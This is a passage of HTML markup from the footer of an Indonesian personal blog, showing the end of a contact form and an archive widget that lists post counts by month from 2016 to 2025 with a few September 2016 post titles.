<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Section (Center)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2024/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(59)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='https://www.zonempty.com/2016/10/firasat-ini.html'>Firasat ini.............</a></li>
<li><a href='https://www.zonempty.com/2016/09/mengembalikan-waktu.html'>Mengembalikan Waktu</a></li>
<li><a href='https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html'>Theragran-M, Membantuku Pulihkan Kesehatanku</a></li>
<li><a href='https://www.zonempty.com/2016/09/sosok-misterius-di-kereta-malam.html'>Sosok Misterius di Kereta Malam Itu</a></li>
<li><a href='https://www.zonempty.com/2016/09/suka-duka-di-maher-zain-one-indonesia.html'>Suka Duka di Maher Zain One Indonesia Tour</a></li>
<li><a href='https://www.zonempty.com/2016/09/mengais-kebahagiaan-di-jak-japan.html'>Mengais Kebahagiaan di Jak Japan Matsuri 2016</a></li>
<li><a href='https://www.zonempty.com/2016/09/untuk-dia.html'>Untuk Dia</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

